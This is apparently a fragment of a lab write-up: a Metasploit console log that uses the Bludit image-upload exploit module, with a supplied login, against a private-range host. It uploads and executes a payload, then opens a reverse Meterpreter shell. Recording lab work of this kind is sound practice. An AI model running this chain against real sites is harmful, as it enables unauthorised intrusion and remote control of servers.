 msf6 exploit(linux/http/bludit_upload_images_exec) > set RHOST 10.75.240.3
RHOST => 10.75.240.3
msf6 exploit(linux/http/bludit_upload_images_exec) > set LHOST 10.75.240.2
LHOST => 10.75.240.2
msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER mlee
BLUDITUSER => mlee
msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS smoothen
BLUDITPASS => smoothen
msf6 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.75.240.2:4444
[+] Logged in as: mlee
[*] Retrieving UUID...
[*] Uploading YvGVrKfszE.png...
[*] Uploading .htaccess...
[*] Executing YvGVrKfszE.png...
[*] Sending stage (39927 bytes) to 10.75.240.3
[+] Deleted .htaccess
[*] Meterpreter session 1 opened (10.75.240.2:4444 -> 10.75.240.3:56460) at 2024
-03-10 12:01:26 +0000
meterpreter >